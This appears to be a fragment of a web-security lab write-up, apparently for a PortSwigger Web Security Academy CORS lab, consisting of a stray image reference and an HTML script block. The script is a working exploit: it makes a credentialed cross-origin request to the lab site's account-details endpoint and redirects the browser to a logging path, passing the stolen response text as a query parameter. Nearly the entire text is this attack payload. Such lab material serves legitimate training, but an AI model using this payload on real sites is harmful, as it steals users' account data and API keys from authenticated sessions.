 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>